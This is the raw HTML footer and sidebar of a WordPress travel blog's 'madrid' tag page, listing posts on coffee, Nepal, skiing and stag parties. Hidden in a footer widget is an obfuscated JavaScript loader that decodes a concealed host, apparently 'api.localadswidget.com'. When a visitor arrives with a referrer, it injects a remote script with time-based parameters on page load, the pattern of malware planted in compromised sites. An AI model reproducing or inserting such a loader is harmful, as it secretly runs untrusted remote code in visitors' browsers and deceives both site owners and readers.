		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/tag/madrid -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/tag/madrid.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 26th, 2026 @ 3:13 am UTC -->
<!-- Cache File Generated In:       0.64731 seconds -->

<!-- Cache File Expires On:         Feb 2nd, 2026 @ 3:13 am UTC -->
<!-- Cache File Auto-Rebuild On:    Feb 2nd, 2026 @ 3:13 am UTC -->

<!-- Loaded via Cache On:    Feb 1st, 2026 @ 3:46 pm UTC -->
<!-- Loaded via Cache In:    0.00349 seconds -->